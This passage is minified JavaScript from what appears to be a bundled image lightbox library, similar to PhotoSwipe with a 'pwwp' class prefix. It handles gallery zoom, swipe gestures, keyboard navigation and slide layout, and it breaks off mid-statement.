Zy=Yy,Ky=function(){return function(e,t,n,r){var i={features:null,bind:function(e,t,n,r){var i=(r?"remove":"add")+"EventListener";t=t.split(" ");for(var o=0;o<t.length;o++)t[o]&&e[i](t[o],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){i.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){i.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(i.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var r=e.length;r--;)if(e[r][n]===t)return r;return-1},extend:function(e,t,n){for(var r in t)if(t.hasOwnProperty(r)){if(n&&e.hasOwnProperty(r))continue;e[r]=t[r]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(i.features)return i.features;var e=i.createEl().style,t="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,!n.pointerEvent){var r=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var o=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);o&&o.length>0&&(o=parseInt(o[1],10))>=1&&o<8&&(n.isOldIOSPhone=!0)}var a=r.match(/Android\s([0-9\.]*)/),s=a?a[1]:0;(s=parseFloat(s))>=1&&(s<4.4&&(n.isOldAndroid=!0),n.androidVersion=s),n.isMobileOpera=/opera mini|opera mobi/i.test(r)}for(var l,c,u=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],p=0;p<4;p++){t=d[p];for(var f=0;f<3;f++)l=u[f],c=t+(t?l.charAt(0).toUpperCase()+l.slice(1):l),!n[l]&&c in e&&(n[l]=c);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!n.raf){var h=0;n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-h)),r=window.setTimeout((function(){e(t+n)}),n);return h=t+n,r},n.caf=function(e){clearTimeout(e)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,i.features=n,n}};i.detectFeatures(),i.features.oldIE&&(i.bind=function(e,t,n,r){t=t.split(" ");for(var i,o=(r?"detach":"attach")+"Event",a=function(){n.handleEvent.call(n)},s=0;s<t.length;s++)if(i=t[s])if("object"==typeof n&&n.handleEvent){if(r){if(!n["oldIE"+i])return!1}else n["oldIE"+i]=a;e[o]("on"+i,n["oldIE"+i])}else e[o]("on"+i,n)});var o=this,a={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};i.extend(a,r);var s,l,c,u,d,p,f,h,m,v,g,b,y,w,x,_,S,C,E,k,O,T,M,R,P,I,z,A,L,D,N,W,F,$,B,j,H,V,q,U,G,Z,K,Y,X,J,Q,ee,te,ne,re,ie,oe,ae,se,le,ce={x:0,y:0},ue={x:0,y:0},de={x:0,y:0},pe={},fe=0,he={},me={x:0,y:0},ve=0,ge=!0,be=[],ye={},we=!1,xe=function(e,t){i.extend(o,t.publicMethods),be.push(e)},_e=function(e){var t=Bt();return e>t-1?e-t:e<0?t+e:e},Se={},Ce=function(e,t){return Se[e]||(Se[e]=[]),Se[e].push(t)},Ee=function(e){var t=Se[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var r=0;r<t.length;r++)t[r].apply(o,n)}},ke=function(){return(new Date).getTime()},Oe=function(e){ae=e,o.bg.style.opacity=e*a.bgOpacity},Te=function(e,t,n,r,i){(!we||i&&i!==o.currItem)&&(r/=i?i.fitRatio:o.currItem.fitRatio),e[T]=b+t+"px, "+n+"px"+y+" scale("+r+")"},Me=function(e){te&&(e&&(v>o.currItem.fitRatio?we||(Yt(o.currItem,!1,!0),we=!0):we&&(Yt(o.currItem),we=!1)),Te(te,de.x,de.y,v))},Re=function(e){e.container&&Te(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},Pe=function(e,t){t[T]=b+e+"px, 0px"+y},Ie=function(e,t){if(!a.loop&&t){var n=u+(me.x*fe-e)/me.x,r=Math.round(e-ut.x);(n<0&&r>0||n>=Bt()-1&&r<0)&&(e=ut.x+r*a.mainScrollEndFriction)}ut.x=e,Pe(e,d)},ze=function(e,t){var n=dt[e]-he[e];return ue[e]+ce[e]+n-n*(t/g)},Ae=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Le=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},De=null,Ne=function(){De&&(i.unbind(document,"mousemove",Ne),i.addClass(e,"pwwp--has_mouse"),a.mouseUsed=!0,Ee("mouseUsed")),De=setTimeout((function(){De=null}),100)},We=function(e,t){var n=Ut(o.currItem,pe,e);return t&&(ee=n),n},Fe=function(e){return e||(e=o.currItem),e.initialZoomLevel},$e=function(e){return e||(e=o.currItem),e.w>0?a.maxSpreadZoom:1},Be=function(e,t,n,r){return r===o.currItem.initialZoomLevel?(n[e]=o.currItem.initialPosition[e],!0):(n[e]=ze(e,r),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},je=function(e){var t="";a.escKey&&27===e.keyCode?t="close":a.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,o[t]()))},He=function(e){e&&(Z||G||ne||H)&&(e.preventDefault(),e.stopPropagation())},Ve=function(){o.setScrollOffset(0,i.getScrollY())},qe={},Ue=0,Ge=function(e){qe[e]&&(qe[e].raf&&I(qe[e].raf),Ue--,delete qe[e])},Ze=function(e){qe[e]&&Ge(e),qe[e]||(Ue++,qe[e]={})},Ke=function(){for(var e in qe)qe.hasOwnProperty(e)&&Ge(e)},Ye=function(e,t,n,r,i,o,a){var s,l=ke();Ze(e);var c=function(){if(qe[e]){if((s=ke()-l)>=r)return Ge(e),o(n),void(a&&a());o((n-t)*i(s/r)+t),qe[e].raf=P(c)}};c()},Xe={shout:Ee,listen:Ce,viewportSize:pe,options:a,isMainScrollAnimating:function(){return ne},getZoomLevel:function(){return v},getCurrentIndex:function(){return u},isDragging:function(){return q},isZooming:function(){return J},setScrollOffset:function(e,t){he.x=e,D=he.y=t,Ee("updateScrollOffset",he)},applyZoomPan:function(e,t,n,r){de.x=t,de.y=n,v=e,Me(r)},init:function(){if(!s&&!l){var n;o.framework=i,o.template=e,o.bg=i.getChildByClass(e,"pwwp__bg"),z=e.className,s=!0,N=i.detectFeatures(),P=N.raf,I=N.caf,T=N.transform,L=N.oldIE,o.scrollWrap=i.getChildByClass(e,"pwwp__scroll-wrap"),o.container=i.getChildByClass(o.scrollWrap,"pwwp__container"),d=o.container.style,o.itemHolders=_=[{el:o.container.children[0],wrap:0,index:-1},{el:o.container.children[1],wrap:0,index:-1},{el:o.container.children[2],wrap:0,index:-1}],_[0].el.style.display=_[2].el.style.display="none",function(){if(T){var t=N.perspective&&!R;return b="translate"+(t?"3d(":"("),void(y=N.perspective?", 0px)":")")}T="left",i.addClass(e,"pwwp--ie"),Pe=function(e,t){t.left=e+"px"},Re=function(e){var t=e.fitRatio>1?1:e.fitRatio,n=e.container.style,r=t*e.w,i=t*e.h;n.width=r+"px",n.height=i+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},Me=function(){if(te){var e=te,t=o.currItem,n=t.fitRatio>1?1:t.fitRatio,r=n*t.w,i=n*t.h;e.width=r+"px",e.height=i+"px",e.left=de.x+"px",e.top=de.y+"px"}}}(),m={resize:o.updateSize,orientationchange:function(){clearTimeout(W),W=setTimeout((function(){pe.x!==o.scrollWrap.clientWidth&&o.updateSize()}),500)},scroll:Ve,keydown:je,click:He};var r=N.isOldIOSPhone||N.isOldAndroid||N.isMobileOpera;for(N.animationName&&N.transform&&!r||(a.showAnimationDuration=a.hideAnimationDuration=0),n=0;n<be.length;n++)o["init"+be[n]]();t&&(o.ui=new t(o,i)).init(),Ee("firstUpdate"),u=u||a.index||0,(isNaN(u)||u<0||u>=Bt())&&(u=0),o.currItem=$t(u),(N.isOldIOSPhone||N.isOldAndroid)&&(ge=!1),e.setAttribute("aria-hidden","false"),a.modal&&(ge?e.style.position="fixed":(e.style.position="absolute",e.style.top=i.getScrollY()+"px")),void 0===D&&(Ee("initialLayout"),D=A=i.getScrollY());var c="pwwp--open ";for(a.mainClass&&(c+=a.mainClass+" "),a.showHideOpacity&&(c+="pwwp--animate_opacity "),c+=R?"pwwp--touch":"pwwp--notouch",c+=N.animationName?" pwwp--css_animation":"",c+=N.svg?" pwwp--svg":"",i.addClass(e,c),o.updateSize(),p=-1,ve=null,n=0;n<3;n++)Pe((n+p)*me.x,_[n].el.style);L||i.bind(o.scrollWrap,h,o),Ce("initialZoomInEnd",(function(){o.setContent(_[0],u-1),o.setContent(_[2],u+1),_[0].el.style.display=_[2].el.style.display="block",a.focus&&e.focus(),i.bind(document,"keydown",o),N.transform&&i.bind(o.scrollWrap,"click",o),a.mouseUsed||i.bind(document,"mousemove",Ne),i.bind(window,"resize scroll orientationchange",o),Ee("bindEvents")})),o.setContent(_[1],u),o.updateCurrItem(),Ee("afterInit"),ge||(w=setInterval((function(){Ue||q||J||v!==o.currItem.initialZoomLevel||o.updateSize()}),1e3)),i.addClass(e,"pwwp--visible")}},close:function(){s&&(s=!1,l=!0,Ee("close"),i.unbind(window,"resize scroll orientationchange",o),i.unbind(window,"scroll",m.scroll),i.unbind(document,"keydown",o),i.unbind(document,"mousemove",Ne),N.transform&&i.unbind(o.scrollWrap,"click",o),q&&i.unbind(window,f,o),clearTimeout(W),Ee("unbindEvents"),jt(o.currItem,null,!0,o.destroy))},destroy:function(){Ee("destroy"),Dt&&clearTimeout(Dt),e.setAttribute("aria-hidden","true"),e.className=z,w&&clearInterval(w),i.unbind(o.scrollWrap,h,o),i.unbind(window,"scroll",o),ht(),Ke(),Se=null},panTo:function(e,t,n){n||(e>ee.min.x?e=ee.min.x:e<ee.max.x&&(e=ee.max.x),t>ee.min.y?t=ee.min.y:t<ee.max.y&&(t=ee.max.y)),de.x=e,de.y=t,Me()},handleEvent:function(e){e=e||window.event,m[e.type]&&m[e.type](e)},goTo:function(e){var t=(e=_e(e))-u;ve=t,u=e,o.currItem=$t(u),fe-=t,Ie(me.x*fe),Ke(),ne=!1,o.updateCurrItem()},next:function(){o.goTo(u+1)},prev:function(){o.goTo(u-1)},updateCurrZoomItem:function(e){if(e&&Ee("beforeChange",0),_[1].el.children.length){var t=_[1].el.children[0];te=i.hasClass(t,"pwwp__zoom-wrap")?t.style:null}else te=null;ee=o.currItem.bounds,g=v=o.currItem.initialZoomLevel,de.x=ee.center.x,de.y=ee.center.y,e&&Ee("afterChange")},invalidateCurrItems:function(){x=!0;for(var e=0;e<3;e++)_[e].item&&(_[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==ve){var t,n=Math.abs(ve);if(!(e&&n<2)){o.currItem=$t(u),we=!1,Ee("beforeChange",ve),n>=3&&(p+=ve+(ve>0?-3:3),n=3);for(var r=0;r<n;r++)ve>0?(t=_.shift(),_[2]=t,p++,Pe((p+2)*me.x,t.el.style),o.setContent(t,u-n+r+1+1)):(t=_.pop(),_.unshift(t),p--,Pe(p*me.x,t.el.style),o.setContent(t,u+n-r-1-1));if(te&&1===Math.abs(ve)){var i=$t(S);i.initialZoomLevel!==v&&(Ut(i,pe),Yt(i),Re(i))}ve=0,o.updateCurrZoomItem(),S=u,Ee("afterChange")}}},updateSize:function(t){if(!ge&&a.modal){var n=i.getScrollY();if(D!==n&&(e.style.top=n+"px",D=n),!t&&ye.x===window.innerWidth&&ye.y===window.innerHeight)return;ye.x=window.innerWidth,ye.y=window.innerHeight,e.style.height=ye.y+"px"}if(pe.x=o.scrollWrap.clientWidth,pe.y=o.scrollWrap.clientHeight,Ve(),me.x=pe.x+Math.round(pe.x*a.spacing),me.y=pe.y,Ie(me.x*fe),Ee("beforeResize"),void 0!==p){for(var r,s,l,c=0;c<3;c++)r=_[c],Pe((c+p)*me.x,r.el.style),l=u+c-1,a.loop&&Bt()>2&&(l=_e(l)),(s=$t(l))&&(x||s.needsUpdate||!s.bounds)?(o.cleanSlide(s),o.setContent(r,l),1===c&&(o.currItem=s,o.updateCurrZoomItem(!0)),s.needsUpdate=!1):-1===r.index&&l>=0&&o.setContent(r,l),s&&s.container&&(Ut(s,pe),Yt(s),Re(s));x=!1}g=v=o.currItem.initialZoomLevel,(ee=o.currItem.bounds)&&(de.x=ee.center.x,de.y=ee.center.y,Me(!0)),Ee("resize")},zoomTo:function(e,t,n,r,o){t&&(g=v,dt.x=Math.abs(t.x)-de.x,dt.y=Math.abs(t.y)-de.y,Ae(ue,de));var a=We(e,!1),s={};Be("x",a,s,e),Be("y",a,s,e);var l=v,c=de.x,u=de.y;Le(s);var d=function(t){1===t?(v=e,de.x=s.x,de.y=s.y):(v=(e-l)*t+l,de.x=(s.x-c)*t+c,de.y=(s.y-u)*t+u),o&&o(t),Me(1===t)};n?Ye("customZoomTo",0,1,n,r||i.easing.sine.inOut,d):d(1)}},Je={},Qe={},et={},tt={},nt={},rt=[],it={},ot=[],at={},st=0,lt={x:0,y:0},ct=0,ut={x:0,y:0},dt={x:0,y:0},pt={x:0,y:0},ft=function(e,t){return at.x=Math.abs(e.x-t.x),at.y=Math.abs(e.y-t.y),Math.sqrt(at.x*at.x+at.y*at.y)},ht=function(){K&&(I(K),K=null)},mt=function(){q&&(K=P(mt),Mt())},vt=function(e,t){return!(!e||e===document)&&!(e.getAttribute("class")&&e.getAttribute("class").indexOf("pwwp__scroll-wrap")>-1)&&(t(e)?e:vt(e.parentNode,t))},gt={},bt=function(e,t){return gt.prevent=!vt(e.target,a.isClickableElement),Ee("preventDragEvent",e,t,gt),gt.prevent},yt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},wt=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},xt=function(){var e=de.y-o.currItem.initialPosition.y;return 1-Math.abs(e/(pe.y/2))},_t={},St={},Ct=[],Et=function(e){for(;Ct.length>0;)Ct.pop();return M?(le=0,rt.forEach((function(e){0===le?Ct[0]=e:1===le&&(Ct[1]=e),le++}))):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(Ct[0]=yt(e.touches[0],_t),e.touches.length>1&&(Ct[1]=yt(e.touches[1],St))):(_t.x=e.pageX,_t.y=e.pageY,_t.id="",Ct[0]=_t),Ct},kt=function(e,t){var n,r,i,s,l=de[e]+t[e],c=t[e]>0,u=ut.x+t.x,d=ut.x-it.x;if(n=l>ee.min[e]||l<ee.max[e]?a.panEndFriction:1,l=de[e]+t[e]*n,(a.allowPanToNext||v===o.currItem.initialZoomLevel)&&(te?"h"!==re||"x"!==e||G||(c?(l>ee.min[e]&&(n=a.panEndFriction,ee.min[e],r=ee.min[e]-ue[e]),(r<=0||d<0)&&Bt()>1?(s=u,d<0&&u>it.x&&(s=it.x)):ee.min.x!==ee.max.x&&(i=l)):(l<ee.max[e]&&(n=a.panEndFriction,ee.max[e],r=ue[e]-ee.max[e]),(r<=0||d>0)&&Bt()>1?(s=u,d>0&&u<it.x&&(s=it.x)):ee.min.x!==ee.max.x&&(i=l))):s=u,"x"===e))return void 0!==s&&(Ie(s,!0),Y=s!==it.x),ee.min.x!==ee.max.x&&(void 0!==i?de.x=i:Y||(de.x+=t.x*n)),void 0!==s;ne||Y||v>o.currItem.fitRatio&&(de[e]+=t[e]*n)},Ot=function(e){if(!("mousedown"===e.type&&e.button>0))if(Ft)e.preventDefault();else if(!V||"mousedown"!==e.type){if(bt(e,!0)&&e.preventDefault(),Ee("pointerDown"),M){var t=i.arraySearch(rt,e.pointerId,"id");t<0&&(t=rt.length),rt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Et(e),r=n.length;X=null,Ke(),q&&1!==r||(q=ie=!0,i.bind(window,f,o),j=se=oe=H=Y=Z=U=G=!1,re=null,Ee("firstTouchStart",n),Ae(ue,de),ce.x=ce.y=0,Ae(tt,n[0]),Ae(nt,tt),it.x=me.x*fe,ot=[{x:tt.x,y:tt.y}],$=F=ke(),We(v,!0),ht(),mt()),!J&&r>1&&!ne&&!Y&&(g=v,G=!1,J=U=!0,ce.y=ce.x=0,Ae(ue,de),Ae(Je,n[0]),Ae(Qe,n[1]),wt(Je,Qe,pt),dt.x=Math.abs(pt.x)-de.x,dt.y=Math.abs(pt.y)-de.y,Q=ft(Je,Qe))}},Tt=function(e){if(e.preventDefault(),M){var t=i.arraySearch(rt,e.pointerId,"id");if(t>-1){var n=rt[t];n.x=e.pageX,n.y=e.pageY}}if(q){var r=Et(e);if(re||Z||J)X=r;else if(ut.x!==me.x*fe)re="h";else{var o=Math.abs(r[0].x-tt.x)-Math.abs(r[0].y-tt.y);Math.abs(o)>=10&&(re=o>0?"h":"v",X=r)}}},Mt=function(){if(X){var e=X.length;if(0!==e)if(Ae(Je,X[0]),et.x=Je.x-tt.x,et.y=Je.y-tt.y,J&&e>1){if(tt.x=Je.x,tt.y=Je.y,!et.x&&!et.y&&function(e,t){return e.x===t.x&&e.y===t.y}(X[1],Qe))return;Ae(Qe,X[1]),G||(G=!0,Ee("zoomGestureStarted"));var t=ft(Je,Qe),n=At(t);n>o.currItem.initialZoomLevel+o.currItem.initialZoomLevel/15&&(se=!0);var r=1,i=Fe(),s=$e();if(n<i)if(a.pinchToClose&&!se&&g<=o.currItem.initialZoomLevel){var l=1-(i-n)/(i/1.2);Oe(l),Ee("onPinchClose",l),oe=!0}else(r=(i-n)/i)>1&&(r=1),n=i-r*(i/3);else n>s&&((r=(n-s)/(6*i))>1&&(r=1),n=s+r*i);r<0&&(r=0),wt(Je,Qe,lt),ce.x+=lt.x-pt.x,ce.y+=lt.y-pt.y,Ae(pt,lt),de.x=ze("x",n),de.y=ze("y",n),j=n>v,v=n,Me()}else{if(!re)return;if(ie&&(ie=!1,Math.abs(et.x)>=10&&(et.x-=X[0].x-nt.x),Math.abs(et.y)>=10&&(et.y-=X[0].y-nt.y)),tt.x=Je.x,tt.y=Je.y,0===et.x&&0===et.y)return;if("v"===re&&a.closeOnVerticalDrag&&"fit"===a.scaleMode&&v===o.currItem.initialZoomLevel){ce.y+=et.y,de.y+=et.y;var c=xt();return H=!0,Ee("onVerticalDrag",c),Oe(c),void Me()}!function(e,t,n){if(e-$>50){var r=ot.length>2?ot.shift():{};r.x=t,r.y=n,ot.push(r),$=e}}(ke(),Je.x,Je.y),Z=!0,ee=o.currItem.bounds,kt("x",et)||(kt("y",et),Le(de),Me())}}},Rt=function(e){if(N.isOldAndroid){if(V&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(V),V=setTimeout((function(){V=0}),600))}var t;if(Ee("pointerUp"),bt(e,!1)&&e.preventDefault(),M){var n=i.arraySearch(rt,e.pointerId,"id");n>-1&&(t=rt.splice(n,1)[0],navigator.msPointerEnabled?(t.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],t.type||(t.type=e.pointerType||"mouse")):t.type=e.pointerType||"mouse")}var r,s=Et(e),l=s.length;if("mouseup"===e.type&&(l=0),2===l)return X=null,!0;1===l&&Ae(nt,s[0]),0!==l||re||ne||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),Ee("touchRelease",e,t));var c=-1;if(0===l&&(q=!1,i.unbind(window,f,o),ht(),J?c=0:-1!==ct&&(c=ke()-ct)),ct=1===l?ke():-1,r=-1!==c&&c<150?"zoom":"swipe",J&&l<2&&(J=!1,1===l&&(r="zoomPointerUp"),Ee("zoomGestureEnded")),X=null,Z||G||ne||H)if(Ke(),B||(B=Pt()),B.calculateSwipeSpeed("x"),H)if(xt()<a.verticalDragRange)o.close();else{var u=de.y,d=ae;Ye("verticalDrag",0,1,300,i.easing.cubic.out,(function(e){de.y=(o.currItem.initialPosition.y-u)*e+u,Oe((1-d)*e+d),Me()})),Ee("onVerticalDrag",1)}else{if((Y||ne)&&0===l){if(zt(r,B))return;r="zoomPointerUp"}ne||("swipe"===r?!Y&&v>o.currItem.fitRatio&&It(B):Lt())}},Pt=function(){var e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(r){ot.length>1?(e=ke()-$+50,t=ot[ot.length-2][r]):(e=ke()-F,t=nt[r]),n.lastFlickOffset[r]=tt[r]-t,n.lastFlickDist[r]=Math.abs(n.lastFlickOffset[r]),n.lastFlickDist[r]>20?n.lastFlickSpeed[r]=n.lastFlickOffset[r]/e:n.lastFlickSpeed[r]=0,Math.abs(n.lastFlickSpeed[r])<.1&&(n.lastFlickSpeed[r]=0),n.slowDownRatio[r]=.95,n.slowDownRatioReverse[r]=1-n.slowDownRatio[r],n.speedDecelerationRatio[r]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(de[e]>ee.min[e]?n.backAnimDestination[e]=ee.min[e]:de[e]<ee.max[e]&&(n.backAnimDestination[e]=ee.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,Ye("bounceZoomPan"+e,de[e],n.backAnimDestination[e],t||300,i.easing.sine.out,(function(t){de[e]=t,Me()})))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,de[e]+=n.distanceOffset[e])},panAnimLoop:function(){if(qe.zoomPan&&(qe.zoomPan.raf=P(n.panAnimLoop),n.now=ke(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),Me(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return de.x=Math.round(de.x),de.y=Math.round(de.y),Me(),void Ge("zoomPan")}};return n},It=function(e){if(e.calculateSwipeSpeed("y"),ee=o.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;Ze("zoomPan"),e.lastNow=ke(),e.panAnimLoop()},zt=function(e,t){var n,r,s;if(ne||(st=u),"swipe"===e){var l=tt.x-nt.x,c=t.lastFlickDist.x<10;l>30&&(c||t.lastFlickOffset.x>20)?r=-1:l<-30&&(c||t.lastFlickOffset.x<-20)&&(r=1)}r&&((u+=r)<0?(u=a.loop?Bt()-1:0,s=!0):u>=Bt()&&(u=a.loop?0:Bt()-1,s=!0),s&&!a.loop||(ve+=r,fe-=r,n=!0));var d,p=me.x*fe,f=Math.abs(p-ut.x);return n||p>ut.x==t.lastFlickSpeed.x>0?(d=Math.abs(t.lastFlickSpeed.x)>0?f/Math.abs(t.lastFlickSpeed.x):333,d=Math.min(d,400),d=Math.max(d,250)):d=333,st===u&&(n=!1),ne=!0,Ee("mainScrollAnimStart"),Ye("mainScroll",ut.x,p,d,i.easing.cubic.out,Ie,(function(){Ke(),ne=!1,st=-1,(n||st!==u)&&o.updateCurrItem(),Ee("mainScrollAnimComplete")})),n&&o.updateCurrItem(!0),n},At=function(e){return 1/Q*e*g},Lt=function(){var e=v,t=Fe(),n=$e();v<t?e=t:v>n&&(e=n);var r,a=ae;return oe&&!j&&!se&&v<t?(o.close(),!0):(oe&&(r=function(e){Oe((1-a)*e+a)}),o.zoomTo(e,0,200,i.easing.cubic.out,r),!0)};xe("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,r,i){C=e+t,E=e+n,k=e+r,O=i?e+i:""};(M=N.pointerEvent)&&N.touch&&(N.touch=!1),M?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):N.touch?(e("touch","start","move","end","cancel"),R=!0):e("mouse","down","move","up"),f=E+" "+k+" "+O,h=C,M&&!R&&(R=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),o.likelyTouchDevice=R,m[C]=Ot,m[E]=Tt,m[k]=Rt,O&&(m[O]=m[k]),N.touch&&(h+=" mousedown",f+=" mousemove mouseup",m.mousedown=m[C],m.mousemove=m[E],m.mouseup=m[k]),R||(a.allowPanToNext=!1)}}});var Dt,Nt,Wt,Ft,$t,Bt,jt=function(t,n,r,s){var l;Dt&&clearTimeout(Dt),Ft=!0,Wt=!0,t.initialLayout?(l=t.initialLayout,t.initialLayout=null):l=a.getThumbBoundsFn&&a.getThumbBoundsFn(u);var d,p,f=r?a.hideAnimationDuration:a.showAnimationDuration,h=function(){Ge("initialZoom"),r?(o.template.removeAttribute("style"),o.bg.removeAttribute("style")):(Oe(1),n&&(n.style.display="block"),i.addClass(e,"pwwp--animated-in"),Ee("initialZoom"+(r?"OutEnd":"InEnd"))),s&&s(),Ft=!1};if(!f||!l||void 0===l.x)return Ee("initialZoom"+(r?"Out":"In")),v=t.initialZoomLevel,Ae(de,t.initialPosition),Me(),e.style.opacity=r?0:1,Oe(1),void(f?setTimeout((function(){h()}),f):h());d=c,p=!o.currItem.src||o.currItem.loadError||a.showHideOpacity,t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),r||(v=l.w/t.w,de.x=l.x,de.y=l.y-A,o[p?"template":"bg"].style.opacity=.001,Me()),Ze("initialZoom"),r&&!d&&i.removeClass(e,"pwwp--animated-in"),p&&(r?i[(d?"remove":"add")+"Class"](e,"pwwp--animate_opacity"):setTimeout((function(){i.addClass(e,"pwwp--animate_opacity")}),30)),Dt=setTimeout((function(){if(Ee("initialZoom"+(r?"Out":"In")),r){var n=l.w/t.w,o={x:de.x,y:de.y},a=v,s=ae,c=function(t){1===t?(v=n,de.x=l.x,de.y=l.y-D):(v=(n-a)*t+a,de.x=(l.x-o.x)*t+o.x,de.y=(l.y-D-o.y)*t+o.y),Me(),p?e.style.opacity=1-t:Oe(s-t*s)};d?Ye("initialZoom",0,1,f,i.easing.cubic.out,c,h):(c(1),Dt=setTimeout(h,f+20))}else v=t.initialZoomLevel,Ae(de,t.initialPosition),Me(),Oe(1),p?e.style.opacity=1:Oe(1),Dt=setTimeout(h,f+20)}),r?25:90)},Ht={},Vt=[],qt={index:0,errorMsg:'<div class="pwwp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Nt.length}},Ut=function(e,t,n){if(e.src&&!e.loadError){var r=!n;if(r&&(e.vGap||(e.vGap={top:0,bottom:0}),Ee("parseVerticalMargin",e)),Ht.x=t.x,Ht.y=t.y-e.vGap.top-e.vGap.bottom,r){var i=Ht.x/e.w,o=Ht.y/e.h;e.fitRatio=i<o?i:o;var s=a.scaleMode;"orig"===s?n=1:"fit"===s&&(n=e.fitRatio),n>1&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})}if(!n)return;return function(e,t,n){var r=e.bounds;r.center.x=Math.round((Ht.x-t)/2),r.center.y=Math.round((Ht.y-n)/2)+e.vGap.top,r.max.x=t>Ht.x?Math.round(Ht.x-t):r.center.x,r.max.y=n>Ht.y?Math.round(Ht.y-n)+e.vGap.top:r.center.y,r.min.x=t>Ht.x?0:r.center.x,r.min.y=n>Ht.y?e.vGap.top:r.center.y}(e,e.w*n,e.h*n),r&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return 